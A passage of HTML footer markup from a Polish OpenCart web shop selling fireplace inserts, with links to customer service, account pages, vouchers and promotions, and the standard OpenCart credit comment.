                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
